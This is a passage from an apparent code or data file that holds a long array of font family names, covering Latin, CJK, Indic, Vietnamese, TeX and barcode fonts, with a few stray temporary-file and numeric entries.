        "Racing Sans One",
        "Bentham",
        "Gotham Book Italic",
        "Asimov",
        "Avenir Next W1G Light",
        "Ashwariya",
        "Myriad Pro Light Italic",
        "VNI Helve Condense",
        "Songti TC Regular",
        "Verdana Italic",
        "Nexa XBold Italic",
        "Source Sans Pro",
        "Dingbats",
        "OCR-A II",
        "Deneane",
        "MMExtra Bold Italic",
        "Wellfleet",
        "Jazz LET Plain:1.0",
        "STIXIntegralsSm-Regular",
        "MMa CenturyK",
        "Javanese Text",
        "Nova Script",
        "Arial Hebrew Bold",
        "PCMyungjo Regular",
        "Bhuma",
        "MMa CenturyS",
        "Quicksand Dash",
        "Montserrat Bold",
        "Jokerman Alts LET",
        "Floraless",
        "SF Compact Rounded Semibold",
        "URW Gothic L",
        "BadaBoom BB",
        "Cantarell Oblique",
        "Brush Script MT Italic",
        "Raanana Bold",
        ".VnArialH",
        "IPAPGothic",
        "BN-TTDurga",
        "WP MultinationalB Courier",
        "Germanica",
        "Paralucent Demi Bold Italic",
        "Proxima Nova Soft Medium",
        "Myriad Hebrew Bold",
        "Telugu MN Bold",
        "WP MathA",
        "Proxima Nova Condensed Light Italic",
        "IDAutomationPDF417n5",
        "Times New Roman Greek",
        "FML-TTKaumudi",
        "SF Compact Rounded Bold",
        "Tinos Bold Italic for Powerline",
        "Lantinghei TC",
        "Stylus BT",
        "Soho Gothic Pro Medium",
        "Broken Planewing",
        "MMa Relation Bold Italic",
        "MMCenturyNew Bold Italic",
        "Droid Sans Ethiopic",
        "3M Circular TT Bold",
        "IDAutomationPDF417n2",
        "Lato Black Italic",
        "Liberation Sans",
        "Sofia",
        "Paralucent Light Italic",
        "Dancing Script",
        "DholeshwariMJ",
        "eufm10",
        "Palatino Linotype Bold",
        "Candy Round BTN",
        "12x10",
        "Rupee Foradian",
        "SchoolHouse Cursive B",
        "Stone Sans Sem ITC TT Semi",
        "Coda",
        "Sneakerhead BTN Condensed",
        "Merriweather Light Italic",
        "System Font Ultralight",
        "Akshar Unicode",
        "Lato Italic",
        "Kohinoor Bangla Medium",
        "ChandrabatiMatraOMJ",
        "Futura LT Bold",
        "Helvetica Bold",
        "Arvo",
        "Coolvetica",
        "AR BLANCA",
        "PingFang HK Regular",
        "Arial Narrow Italic",
        "cmtex9",
        "cmtex8",
        "Fren",
        "MMa Negate S",
        "Minion Pro Medium Italic",
        "SWED",
        "ITF Devanagari Marathi Light",
        "athletic",
        "Pointedly Mad",
        "Farsi Simple Outline",
        "Yuppy TC",
        "Noto Sans Lao UI",
        ".VnShelley Allegro",
        "Quinhon",
        "Courier Bold",
        "Carrois Gothic SC",
        "PT Serif Bold Italic",
        "ML-TTKanika",
        "Avenir Next W1G Regular",
        "GrilledCheese BTN Toasted",
        "QuiverItal",
        "Kanalisirung",
        "FML-TTJaya",
        "HelveticaNeueLT Pro 53 Ex",
        "Cut Me Out",
        "Khmer MN Bold",
        "Skia Light",
        "Garamond Italic",
        "GothicG",
        "Autour One",
        "Opus PlainChords",
        "Symbol Tiger",
        "Lucida Fax Demibold",
        "Athelas",
        "Linux Libertine Initials O",
        "STIXIntegralsUp-Bold",
        "MMa VariableD SS",
        "VNI-Aztek",
        "MLW-TTKarthika",
        "ML-TTChithira",
        "Superclarendon Regular",
        "Z@R185D.tmp",
        ".VnPresent",
        "MMa Etc Italic",
        "ADMUI3Lg",
        "Brandon Grotesque Black",
        "Avenir Next Condensed Italic",
        "Circular Std Black",
        "Futura LT Extra Bold Oblique",
        "KanchanOMJ",
        "cmcsc10",
        ".VnCommercial Script",
        "Mathilde",
        "GangaSagarMJ",
        "Nunito Light",
        "Code39AzaleaRegular3",
        "Code39AzaleaRegular2",
        "MMa Variable",
        "STIXSizeTwoSym-Regular",
        "Arabic Transparent",
        "Kufi Extended Outline",
        "Myriad Pro Bold SemiExtended Italic",
        "Titillium Thin Italic",
        "Aileron Heavy",
        "Noto Serif Lao",
        "Web Serveroff",
        "Sauce Code Powerline Bold",
        "Yuanti TC Bold",
        "Noto Sans Bamum",
        "Calisto MT Italic",
        "Myriad Arabic Bold Italic",
        "uni 05",
        "Noto Sans Runic",
        "Sue Ellen Francisco",
        "Hiragino Mincho Pro",
        "GENUINE",
        "FML-TTVarsha",
        "Lucida Grande",
        "Playfair Display SC Black Italic",
        "Avenir Heavy Oblique",
        "GaneshExtraBold",
        "MMa CenturySS Bold",
        "STIXSizeThreeSym-Bold",
        "Kozuka Gothic Pro",
        "KalegongaMJ",
        "Lucida Sans Typewriter Regular",
        "Judson",
        "YuMincho  36p Kana Demibold",
        "FML-TTVisakham",
        "Trade Gothic LT Std Condensed No. 18 Oblique",
        "Myriad Pro Semibold SemiCondensed",
        "Segoe UI Emoji",
        "Ubuntu Mono",
        "ChitraOMJ",
        "DejaVu Sans Mono Bold Oblique for Powerline",
        "Noto Sans Avestan",
        "Piranesi It BT",
        "PrimaSans BT",
        "Mshtakan Oblique",
        "Adamsky SF",
        "Roboto Thin",
        "Reklame Script Regular",
        "Lato Regular",
        "Myriad Arabic",
        "Vollkorn Bold",
        "New Peninim MT Inclined",
        "HGHangle",
        "Desdemona",
        "KievitPro-Regular",
        "Arno Pro Smbd SmText",
        "Rotis Sans Serif Std 55 Regular",
        "Gill Sans Bold",
        "Euclid Bold",
        "Charter Black",
        ".VnMysticalH",
        "Rakesly Ul",
        "Vogue-ExtraBold",
        "ITAN",
        "Mishafi Regular",
        ".VnRevue",
        "Mishafi",
        "Old Antic Decorative",
        "Sukhumvit Set Light",
        "Photoshop Small",
        "TAU-Kambar",
        "Magic School One",
        "Trajan Pro 3",
        "Rage Italic LET",
        "cmfib8",
        "Xirod",
        "Nimbus Sans L",
        "Sacred Geometry",
        "ELANGO-TML-Panchali-Normal",
        "Gill Sans MT Bold",
        "Droid Sans Hebrew",
        "CL",
        "MMa Extra SS",
        "HelveticaNeueLT Pro 75 BdOu",
        "FML-TTAswathi",
        "NATURALBORN",
        "Pleasantly Plump",
        "Blackletter686 BT",
        "Yuppy SC Regular",
        "Arno Pro Smbd",
        "Engl",
        "Times New Roman Cyr",
        "Gill Sans MT Bold Italic",
        "Myriad Pro Light SemiCondensed",
        "YuMincho Demibold",
        "Canter Light",
        "Broadway Copyist Text Ext",
        "Marquisette BTN",
        "Nova Cut",
        "Rumburak",
        "PT Bold Heading",
        "TeX Gyre Termes",
        "Dollar",
        "System Font Regular",
        "SWItalc",
        "Noto Sans Devanagari",
        "AV-Font-Hin1",
        "DejaVu Sans Condensed",
        "Huxley Titling",
        "Roboto Bold",
        "Noto Sans Cypriot",
        "HelveticaNeueLT Pro 25 UltLt",
        "Distant Galaxy",
        "Nueva Std Italic",
        "SWItalt",
        "HELTERSKELTER",
        "Adobe Gothic Std",
        "Avenir Next W1G Italic",
        "KacstTitle",
        "Symap",
        "Ancuu",
        "cmmib7",
        "Chaparral Pro Italic",
        "STIXGeneral-BoldItalic",
        "MMNegate Bold Italic",
        "Birch Std",
        "Silom",
        "Futura Light BT",
        "Leelawadee UI",
        "Proxy 7",
        "Proxy 6",
        "Proxy 5",
        "Proxy 4",
        "Proxy 3",
        "MT Extra Tiger",
        "Proxy 1",
        "Clarendon Hv BT",
        "Lantinghei TC Demibold",
        "Stone Sans ITC TT Bold",
        "Accord SF",
        "Book Antiqua Italic",
        "ML-TTNarmadaExBold",
        "Proxy 9",
        "Proxy 8",
        "Futura Medium BT",
        "YuMincho",
        "Lucida Blackletter",
        "Noto Sans Gujarati",
        "Z@R13D5.tmp",
        "Belfast SF",
        "Yu Gothic UI Light",
        "Noto Sans Linear B",
        "kroeger 05",
        "Myriad Pro Semibold Condensed Italic",
        "Futura Condensed ExtraBold",
        "Roboto Regular",
        "Broadway BT",
        "LeviBrush",
        "Verdana Pro Cond Black",
        "Bebas Neue Light",
        "Yuanti SC",
        "Futura Std Medium Condensed",
        "Diwan Thuluth",
        "EngraverTextH",
        "cmmi10",
        "HelveticaNeueLT Pro 47 LtCn",
        "Verdana Bold Italic",
        "Proxima Nova Rg",
        "Lucida Fax Regular",
        "System Font Medium Italic",
        "Didot Bold",
        "Hack Bold Italic",
        "HelveticaNeueLT Std",
        "Segoe WP Semibold",
        "Constantia Bold",
        "Futura LT Medium Oblique",
        "VNI-Univer",
        "TAM-Shree800",
        "EngraverTextT",
        "Baby Kruffy",
        "David Transparent",
        "HGSHeiseiMinchotaiW3",
        "Fira Mono Medium for Powerline",
        "PT Sans Narrow Bold",
        "header 08",
        "Mesquite Std",
        "HucklebuckJF",
        "MANDELA",
        "KacstArt",
        "MMa Arrow S",
        "Gridnik",
        "Adobe Gurmukhi Bold",
        "Noto Sans Lao",
        "cmsy10orig",
        "Asana Math",
        "Adobe Caslon Pro Semibold Italic",
        ".VnPresentH",
        ".VnClarendonH",
        "Lao MN Bold",
        "Titillium Thin",
        "Vivian",
        "RomanD",
        "ISOCP2",
        "Logo3Mv3tt",
        "QTOptimum Bold",
        "Baghdad",
        "Cantarell Bold",
        "Myriad Pro SemiExt",
        "American Typewriter Light",
        "Avenir Next W1G Thin Italic",
        "Libian SC",
        "Sitka Small",
        "Noto Sans Saurashtra",
        "Averia Sans",
        "Interstate-Bold",
        "Tw Cen MT Bold",
        "wgl4",
        "eusb10",
        "AlekyaThin",
        "HelveticaNeueLT Pro 65 Md",
        "SaiIndira",
        "RomanS",
        "MMa CenturyKS Bold Italic",
        "58",
        "VNtimes new roman",
        "MMa Binary Italic",
        "55",
        "Holiday Springs BTN",
        "57",
        "Roboto Mono Thin for Powerline",
        "51",
        "Adobe Gothic Std B",
        "52",
        "HelveticaNeueLT Std Cn",
        "Noto Sans Gurmukhi",
        "PT Mono Bold",
        "Bastion",
        "FML-TTChithira",
        "54",
        "Lohit Tamil",
        "Yellowtail",
        "VNI-Helve",
        "Diwani Simple Outline 2",
        "ML-TTIndulekha",
        "Incised901 Ct BT",
        "Verona",
        "56",
        "Calligraffitti",
        "Eurostile Bold",
        "Rockwell Nova Extra Bold",
        "Gill Sans Italic",
        "SF Compact Rounded Regular",
        "SWMeteo",
        "GothicI",
        "Chewy",
        "53",
        "Lato Thin",
        "TeX Gyre Bonum",
        "URW Bookman L",
        "Hannotate SC Regular",
        "ElegantIcons",
        "MMa CenturyK Italic",
        "GROBOLD",
        "Bookshelf Symbol 2",
        "PingFang TC Light",
        "Playfair Display SC",
        "Century Schoolbook Bold",
        "Apple SD Gothic Neo UltraLight",
        "Napa SF",
        "cnefonts",
        "STIXIntegralsUp",
        "Corsiva Hebrew Bold",
        "Zapfino Extra LT Ligatures",
        "Stencil Std",
        "Type Embellishments One LET",
        "Iowan Old Style Bold",
        "Lucida Sans Typewriter Bold Oblique",
        "Myriad Pro Regular",
        "Bell Gothic Std Bold",
        "Bodoni 72 Oldstyle Bold",
        "IchamotiOMJ",
        "AV-Font-Ben1",
        "STIXGeneral",
        "Gujarati Sangam MN Bold",
        "Adobe Caslon Pro Semibold",
        "Mallige",
        "VNI-Bazooka",
        "Perpetua Bold",
        "Roboto Condensed Italic",
        "MMa Etc Bold Italic",
        "Avenir Black Oblique",
        "Muli Light Italic",
        "Padauk Book",
        "PT Mono",
        "Museo Sans 300",
        "Code39AzaleaRegular1",
        "STIXSizeOneSym-Bold",
        "MMExtra Italic",
        "Rundkursiv",
        "Times New Roman Bold Italic",
        "OldDreadfulNo7 BT",
        "Bitstream Vera Serif",
        "Cousine Italic for Powerline",
        "Freehand",
        "Roboto Italic",
        "Droid Serif",
        "Lato Thin Italic",
        "MMCenturyOld",
        "VAGRounded BT",
        "Digital Readout Upright",
        "Noto Sans Glagolitic",
        "Old Antic Outline",
        "Bickham Script Pro 3 Bold",
        "AlternateGothic2 BT",
        "Enliven",
        "Kohinoor Telugu Medium",
        "ESTO",
        "Noto Sans Lisu",
        "Smarty Pants BTN",
        "Syastro",
        "WP TypographicSymbols",
        "Kristi",
        "Hoefler Text Ornaments",
        "Courier New CYR",
        "Albany AMT",
        "Granjon Bold",
        "Inconsolata",
        "Sorts Mill Goudy",
        "MMa VariableC S",
        "cmbsy6",
        "Noto Sans Osmanya",
        "Farsi Simple Bold",
        "GreekS",
        "cmbsy7",
        ".VnKoalaH",
        "DhonooOMJ",
        "cmbsy8",
        "Euclid Math One Bold",
        "Swiss 721",
        "Ubuntu",
        "GreekC",
        "VNI-Bandit",
        "URW Palladio L",
        "YuMincho  36p Kana",
        "Sanpya",
        "MMa GreekSS",
        "eufm9",
        "Weibei TC",
        "Myriad Pro Black SemiExtended Italic",
        "Bebas Neue Book",
        "Menlo Bold Italic",
        "eufm5",
        "Soho Gothic Pro Thin Italic",
        "NBP Informa FiveThree",
        "Noto Serif Armenian",
        "DejaVu Sans Mono Bold for Powerline",
        "Trade Gothic LT Std Oblique",
        ".VnBook-Antiqua",
        "Humanst521 XBd BT",
        "Diavlo Bold",
        "WP CyrillicA",
        "WP CyrillicB",
        "ITF Devanagari Medium",
        "Franklin Gothic Medium",
        "FML-TTChithiraHeavy",
        "ML-TTDevika",
        "Superclarendon Light",
        "balonez fantasia",
        "Sitka Text",
        "Skia Black",
        "cmbx12",
        "ML-TTKamini",
        "Alegreya Sans SC",
        "Linux Libertine Display G",
        "Italic",
        "PT Sans Bold",
        "Opus Special Extra",
        "Gurmukhi Sangam MN",
        "FML-TTOnam",
        "ML-TTRevathi",
        "Hiragino Mincho Pro W3",
        "BongshaiMJ",
        "Adobe Hebrew",
        "Optima ExtraBlack",
        "Hiragino Mincho Pro W6",
        "Kundli English",
        "Luminari",
        " 20",
        "Courier MM Screenwriter Italic",
        "HelveticaNeue MediumCond",
        "Swiss 721 Extended",
        "cmmi8",
        "GFS Didot Classic",
        "Myriad Pro Light Condensed",
        "PoetsenOne",
        "Helvetica Neue Light",
        "monooge 05",
        "cmmi7",
        "cmmi6",
        "cmmi5",
        "Tiger Expert",
        "Latin Modern Mono Caps",
        "Learning Curve Pro",
        "RamuScriptMedium",
        "Source Sans Pro Semibold Italic",
        "cmmib10",
        "KabinLightDB Bold",
        "ParvathiThin",
        "Belwe Bd BT",
        "DV-TTYogesh",
        "Russel Write TT",
        "DINPro-Black",
        "GaneshBlack",
        "Carbon Block",
        "Romantic",
        "Valerie Hand",
        "Harrington Bold",
        "Bauer Bodoni Std 1 Roman",
        "AV-Font-Symbol",
        "Palatino Bold Italic",
        "Nanum Brush Script",
        "Noto Sans Egyptian Hieroglyphs",
        "Paralucent ExtraLight Italic",
        "Proxima Nova Semibold",
        "SF Slapstick Comic Shaded Oblique",
        "Prestige Elite Std Bold",
        "FML-TTVaisali",
        "ITF Devanagari Marathi Medium",
        "Arial Hebrew Scholar",
        "Lohit Gujarati",
        "FML-TTChandrika",
        "Calisto MT Bold Italic",
        "SignPainter-HouseScript Semibold",
        "Nirmala UI",
        "Hiragino Kaku Gothic ProN W6",
        "HelveticaNeueLT Pro 57 Cn",
        "Hiragino Kaku Gothic ProN W3",
        "Skia Light Condensed",
        "LT-ET-Ramya",
        "WenQuanYi Micro Hei Mono",
        "ML-TTAshtamudi",
        "Bank Gothic Light",
        "EngraverFontExtras",
        "Swiss 721 Condensed",
        "PT Sans Caption",
        "Georgia Pro Cond Black",
        "Noto Sans Tifinagh",
        "Latin Modern Roman Demi",
        "News Gothic MT",
        "Open Sans Semibold Italic",
        "Snell Roundhand Bold",
        "VNI-Stylus",
        "GaneshNarrow",
        "Gotham",
        "DhorolaOMJ",
        "Seravek Bold",
        "mixtapeMike",
        "Pacifico",
        "Perpetua Bold Italic",
        "Gayathri",
        "MMa Variable Bold",
        "croissant sandwich",
        "TSCu",
        "CSongGB18030C-Light",
        "Nixie One",
        "Myriad Pro Black Italic",
        "TG Termes Math",
        "Kaiti TC Regular",
        "0",
        "Bree Serif",
        "C-MediumHWL",
        "YuGothic Medium",
        "System Font Bold Italic G3",
        "ML-TTOnam",
        "Trocchi",
        "Noto Sans Kharoshthi",
        "Gill Sans Nova Cond",
        "Abril Fatface",
        "36p Kana Medium",
        "cmdunh10",
        "Merriweather Bold",
        "MMa Fermat Bold",
        "MMa CenturyK Bold",
        "TitilliumText22L-Thin",
        "TLUrdu",
        "MLB-TTAswathi",
        "Rocket Arabic Fixed",
        "American Typewriter Condensed Light",
        "John Handy LET",
        "Gill Sans SemiBold",
        "Tuyenduc",
        "System Font Semibold Italic",
        "Nexa Thin Italic",
        "MMExtra",
        "VNI-Park",
        "Gen W01 Light",
        "Futura Heavy Oblique",
        "SymbolProp BT",
        "Cantarell Regular",
        "FML-Leela",
        "Avenir Next W1G Heavy",
        "STIXIntegralsUpSm",
        "KalindiMJ",
        "Garamond Premr Pro",
        "msam9",
        "HelveticaNeueLT Std Blk Cn",
        "Lato Hairline",
        "KG Neatly Printed",
        "Proxima Nova Semibold Italic",
        "Gravur Condensed Light",
        "Webdunia",
        "msam7",
        "Times New Roman TUR",
        "msam5",
        "SHELMAN",
        "Banmai Times",
        "Bodoni 72 Oldstyle Book",
        "Dosis",
        "Museo Sans 100",
        "Roboto Slab Regular",
        "Al Nile",
        "Gravity",
        "LT-TM-Barani",
        "Cochin Bold Italic",
        "Opus",
        "ML-TTChithiraHeavy",
        "Rockwell Italic",
        "HanziPen TC Bold",
        "A Sensible Armadillo",
        "Hack Italic",
        "Terminator Two",
        "HelveticaNeueLT Std UltLt Cn",
        "Noto Sans Cuneiform",
        "Yu Mincho Light",
        "News Gothic MT Bold",
        "Avenir Next Regular",
        "Ubuntu Light",
        "Rouge Script",
        "SWLink",
        "ML-TTGuruvayur",
        "Lato Bold",
        "IPAexMincho",
        "Chalkboard Bold",
        "ABSALOM",
        "Sigmar",
        "Museo 500 Regular",
        "Stone Sans ITC TT",
        "Franklin Gothic Medium Cond",
        "Geeza Pro Bold",
        "Ml",
        "Khmer OS",
        "Futura Std Medium",
        "SC",
        "HelveticaNeueLT Std UltLt Ext",
        "Incised901 Nd BT",
        "ML-TTMangalaExBold",
        "Arial Nova Cond",
        "Droid Sans Fallback",
        "Noto Sans Carian",
        "CommercialScript BT",
        "Roboto Condensed",
        "Kokonor Regular",
        "Kievit Offc Pro",
        "Arial Hebrew Scholar Bold",
        "FML-TTGuruvayur",
        "Nexa Black Italic",
        "Garamond Premr Pro Smbd",
        "ML-TTSruthy",
        "WP MathExtendedA",
        "PT Sans Bold Italic",
        "CSongGB18030C-LightHWL",
        "Finale Copyist Text Ext",
        "Kohinoor Bangla Light",
        "eusm6",
        "Sinhala MN",
        "Soho Gothic Pro Regular",
        "Open Sans Bold Italic",
        "eusm5",
        "Herculanum",
        "ML1-TTAswathi",
        "BhagirathiOMJ",
        "PilGi",
        "Adobe Garamond Pro Bold",
        "Titillium",
        "DecoType Naskh Variants",
        "Wawati TC",
        "Kozuka Gothic Pro R",
        "BaluBold",
        "SketchFlow Print",
        "Opus Percussion",
        ".VnTeknical",
        "Sniglet",
        "Noto Sans Hanunoo",
        "Lingoes Unicode",
        "Sketch Block",
        "Lato Semibold",
        "Kozuka Gothic Pro B",
        "Verdana Pro",
        "Kozuka Gothic Pro M",
        "Kozuka Gothic Pro L",
        "Kozuka Gothic Pro H",
        "VNI-Swiss-Condense",
        "Roboto Mono for Powerline",
        "SF Slapstick Comic Shaded",
        "Mukti Narrow",
        "Baskerville Bold Italic",
        ".VnArial NarrowH",
        "Opus Metronome",
        "Xingkai SC Light",
        "Gotham Bold",
        "Tiger",
        "VNI-Awchon",
        "Accent SF",
        "Baron Neue Italic",
        "Boogaloo",
        "Finale AlphaNotes",
        "Optima Regular",
        "Apple Braille Pinpoint 8 Dot",
        "IPAPMincho",
        "Blackout",
        "Noto Sans Old Turkic",
        "Calibri Italic",
        "SWRomnt",
        "MaestroTimes",
        "Open Sans Light",
        "SWRomns",
        "Tsukushi B Round Gothic Bold",
        "NanumMyeongjo Bold",
        "VNI-DesdemonaU",
        "Avenir Next Demi Bold Italic",
        "MMSchoolRD Bold",
        "SWRomnc",
        "Baoli SC",
        "Leitura Display Roman",
        "Savoye LET Plain:1.0",
        "DIN-RegularAlternate",
        "HeadLineA Regular",
        "Charter",
        "KacstPen",
        "header 17",
        "Hiragino Kaku Gothic Pro W3",
        "Hiragino Maru Gothic ProN",
        "Adobe Naskh",
        "RUMA",
        "Liberation Sans Narrow",
        "Corbel Bold",
        "Noto Sans Tai Le",
        "Valluvan",
        "Soho Gothic Pro Thin",
        "Modena printed",
        "News Gothic MT Alt 5",
        "Avenir Next Condensed Bold Italic",
        "VNI-Centur",
        "Avenir Next Condensed Medium",
        "STIXSizeFourSym-Bold",
        "TAMElango",
        "cmsltt10",
        "Letter Gothic Std Slanted",
        "Noto Sans Coptic",
        "Firenze SF",
        "Six Caps",
        "Fira Mono",
        "Kohinoor Devanagari Semibold",
        "Rockwell Nova",
        "Biko",
        "Gurmukhi MN Bold",
        "IguanaLover BTN",
        "Induction",
        "FML-TTNarmadaExBold",
        "Walter",
        "CAC Champagne",
        "Ubuntu Mono derivative Powerline Italic",
        ".VnVogueH",
        "Myriad Pro Black",
        "cnefont",
        "Helvetica Neue Italic",
        "HERMAN",
        "1",
        "standard 07",
        "Myanmar Text",
        "Deepa",
        "Shree Devanagari 714",
        "Balthazar",
        "Klee Demibold",
        "standard 09",
        "Geeza Pro Regular",
        "Cinema Gothic BTN Shadow",
        "PT Simple Bold Ruled",
        "IRIS",
        "Myriad Web Pro Condensed",
        "VNI-Bauhaus",
        "LuzSans-Light",
        "Futura Medium Oblique",
        "Kailasa Bold",
        "Smudger Alts LET",
        "VNI-Standout",
        "Noto Sans Thai UI",
        "eurm10",
        "MMa Etc S",
        "Corporate",
        "Detente",
        "Adobe Devanagari Bold Italic",
        "Sinhala MN Bold",
        "Linux Biolinum O",
        "HelveticaNeueLT Pro 27 UltLtCn",
        "Linux Biolinum G",
        "Airstream",
        "AR DECODE",
        "Alien Encounters",
        "VNI-Wide Latin",
        "Tlwg Mono",
        "eurm8",
        "fox in the snow",
        "eurm6",
        "eurm7",
        "Euclid",
        "eurm5",
        "Noto Sans CJK SC",
        "Perpetua Titling MT Light",
        "Swis721 Ex BT",
        "Roboto Mono Thin Italic for Powerline",
        "Garamond Premier Pro",
        "gargi",
        "Futura Light Condensed BT",
        "Museo 700 Regular",
        "Placard MT Condensed",
        "Euro Sign",
        "Persia BT",
        "Circular Std Medium",
        "Nexa Book Italic",
        "TakaoPGothic",
        "Dutch 801 Roman",
        "Waverly",
        "ML-TTPeriyar",
        "Trade Gothic LT Std Light Oblique",
        "PT Bold Dusky",
        "Tw Cen MT Bold Italic",
        "GentiumAlt",
        "Damascus Regular",
        "Hiragino Mincho ProN W6",
        "Devanagari Sangam MN",
        "Hiragino Mincho ProN W3",
        "Z@R1774.tmp",
        "Avenir Next Condensed Medium Italic",
        "Opus Japanese Chords",
        "Noto Sans Thai",
        "Adobe Caslon Pro",
        "Kannada MN",
        ".VnVogue",
        "Nobile",
        "New Peninim MT Bold",
        "Meiryo Italic",
        "Roboto Mono Italic for Powerline",
        "GFS Complutum",
        "Verdana Pro Cond SemiBold",
        "Augusta",
        "Old Antic Outline Shaded",
        "Malayalam Sangam MN Bold",
        "DS Crystal",
        "Purisa",
        "Adobe Hebrew Bold Italic",
        "Iowan Old Style Black",
        "Razer Header Regular",
        "Monospac821 BT",
        "Kohinoor Devanagari",
        "Diwan Kufi Regular",
        "Droid Sans Japanese",
        "Lucida Fax Demibold Italic",
        "Minion Pro Bold Italic",
        "Marion Italic",
        "Raleway ExtraLight",
        "ArhialkhanMJ",
        "VNI-Souvir",
        "Kaiti TC",
        "Umpush",
        "Candy Round BTN Cond Lt",
        "ML-TTThunchan",
        "BorhalMJ",
        "PingFang TC Regular",
        "Futura Medium",
        "System Font Semibold",
        "Roboto Slab Bold",
        "Fanwood",
        "Muli Light",
        "Raisin des Sables",
        "DFMaruGothic-Md",
        "Al Bayan Bold",
        "Noto Sans Mongolian",
        "Apple Symbols",
        "Muli Italic",
        "Z@R1828.tmp",
        "Source Sans Pro Bold",
        "NanumGothic",
        "MMRelation Italic",
        "Noto Sans New Tai Lue",
        "RaghuMalayalam",
        "LetterOMatic!",
        "Seravek Light",
        "Baskerville Bold",
        "MMGreek Bold Italic",
        "QumpellkaNo12",
        "GFS Olga",
        "Times Italic",
        "Futura Book BT",
        "Glockenspiel",
        "KanchanMJ",
        "EngraverFontSet",
        "MMa Binary",
        "BN Jinx",
        "Nova Flat",
        "Yeseva One",
        "Bauer Bodoni Std 1 Bold Italic",
        "Kohinoor Telugu Semibold",
        "TeX Gyre Heros",
        "Georgia Pro Cond SemiBold",
        "MMa Variable2 S",
        "Inconsolata-g for Powerline",
        "Simple Bold Jut Out",
        "JLS Space GothicR NC",
        "Circular Std Medium Italic",
        "ML-TTAparna",
        "Damascus Semi Bold",
        "Opus Roman Chords",
        "MS Dialog Light",
        "MMa Negate",
        "Chaparral Pro Light",
        "Opus Note Names",
        "Symbol Tiger Expert",
        "SWComp",
        "Cooper Std Black",
        "JazzText",
        "Langdon",
        "FML-Mohini",
        "Proxima Nova Regular Italic",
        "Raleway ExtraBold Italic",
        "cmtt12",
        "DejaVu Sans Mono Oblique for Powerline",
        "HUNTSON",
        "Cantho",
        "SWMusic",
        "GENISO",
        "STHupo",
        "Pricedown",
        "Geotype TT",
        "schoenecker 10",
        "Photoshop Large",
        "JACKIE",
        "Averia",
        "Granjon Roman",
        "Code39AzaleaNarrow1",
        "Andong",
        "Code39AzaleaNarrow3",
        "Code39AzaleaNarrow2",
        "Nexa Black",
        "FML-TTPeriyar",
        "Pirate",
        "Formata Medium Condensed",
        "Minerva",
        "Futura LT Book",
        "Kozuka Mincho Pro",
        "LittleLordFontleroy",
        "Adobe Song Std L",
        "SWIsop2",
        "SWIsop3",
        "STIXIntegralsSm",
        "SWIsop1",
        "Pothana2000",
        "TAU-Valluvar",
        "FML-TTLeela",
        "BOUTON International Symbols",
        "FontAwesome",
        "Menlo Italic",
        "MMa TextBook",
        "Gothic720 BT",
        "SF Slapstick Comic Bold",
        "QuickType II Condensed",
        "Bodoni 72 Oldstyle Book Italic",
        ".Vn3DH",
        "HelveticaNeueLT Std Bold Outln",
        "Lohit Punjabi",
        "Kaiti SC Black",
        "HKSCS-ExtB",
        "Modern No",
        "Blackmoor LET Plain:2.0",
        "MMa Century Bold Italic",
        "Code39AzaleaWide3",
        "Code39AzaleaWide2",
        "Code39AzaleaWide1",
        "19",
        "Phatdiem",
        "ML-TTAyilyamBold",
        "Avinor",
        "Adobe Devanagari",
        "Al Tarikh Regular",
        "Zolano Sans BTN",
        "Drivebye 2",
        "Drivebye 3",
        "Ultra",
        "Drivebye 1",
        "Drivebye 4",
        "Sneakerhead BTN Shadow",
        "Songti SC Black",
        "Radha",
        "MMa Relation S",
        "Ventilla Script",
        "eufm8",
        "Stone Sans OS ITC TT Bold",
        "GFS Solomos",
        ".VnCentury Schoolbook",
        "Nexa Thin",
        "Bordeaux Roman Bold LET Plain:1.0",
        "Euclid Math Two",
        "EngraverTextNCS",
        "Meiryo Bold Italic",
        "Cooper Std Black Italic",
        "DynameBlackSSK",
        "GaneshThin",
        "LTHYSZK",
        "Noto Sans Hebrew",
        "AnjaliOldLipi",
        "Meslo LG M Regular for Powerline",
        "Silent Reaction",
        "VNI-Free",
        "Montserrat Extra Bold",
        "Avenir Next",
        "Apple Braille Pinpoint 6 Dot",
        "CommercialPi BT",
        "CopprplGoth BT",
        "GJ-TTAvantika",
        "monofur bold for Powerline",
        "Arial (Arabic)",
        "Courier Std",
        "FML-TTSwathyBold",
        "Avenir Oblique",
        "eufm6",
        "SuperFrench",
        "Montserrat",
        "Gillius ADF No2 Cd",
        "Lantinghei SC Demibold",
        "Gill Sans Nova Light",
        "HGHeiseiMinchotaiW3",
        "Lato Black",
        "Rod Transparent",
        "Malayalam MN Bold",
        "Euclid Fraktur Bold",
        "VNI-Boston Black",
        "ML-TTLeela",
        "INSPECTIONXPERT GDT FRAMES",
        "Bebas Neue Thin",
        "mry",
        "eufm7",
        "SWMap",
        "Proxima Nova Condensed Light",
        "cmbxti10",
        "Nexa Regular",
        "Lucida Bright Demibold Italic",
        "Optima LT Std",
        "Georgia Pro Black",
        "Titillium Semibold Italic",
        "ParkAvenue BT",
        "Franklin Gothic Medium Italic",
        "PujeetaNarrow",
        "Daclac",
        "Xpress Heavy SF",
        "Tibetan Machine Uni",
        "DecoType Naskh Swashes",
        "MMa TextBook Bold Italic",
        "Titillium Thin Upright",
        "Roland",
        ".VnCooper",
        "Stephen",
        "Kino MT",
        "HelvLight",
        "Eurostile",
        "Helvetica Neue Thin",
        "Orator Std Slanted",
        "cmvtt10",
        "MMCenturyNew Italic",
        "DIN-Regular",
        "Futura Book Oblique",
        "Hack Regular",
        "Nanum Gothic",
        "SaiMeera",
        "Apple SD Gothic Neo Thin",
        "Source Code Pro ExtraLight",
        "Myriad Pro Light SemiCond",
        "Bank Gothic Medium",
        "Swis721 Blk BT",
        "ChitraMJ",
        "MS Dialog",
        "Kokonor",
        "ChitraSMJ",
        "monofur for Powerline",
        "Samathwa",
        "Adobe Myungjo Std M",
        "ML-TTVarsha",
        "MMTextBookB Italic",
        "AV-Font-Mal1",
        "VN-NTime",
        "MMa Extra Bold Italic",
        "Paralucent Extra Light",
        "Grand Hotel",
        "MMRelation Bold",
        "NanumMyeongjo",
        "cmssdc10",
        "Z@R183A.tmp",
        "MMa Negate Italic",
        "VNI-Harrington",
        "Kruti Astro",
        "DYMObvba",
        "System Font Heavy",
        "cmtt9",
        "Avenir Next W1G Demi Italic",
        ".VnBook-AntiquaH",
        "La Bamba LET",
        "MMa Fraktur",
        "Parisian BT",
        "University Roman Alts LET",
        "Lobster",
        "Ideal Sans Book",
        "Lucida Grande Bold",
        "MMa VariableC Bold",
        "MMa Binary Bold",
        "Adobe Naskh Medium",
        "Vemana2000",
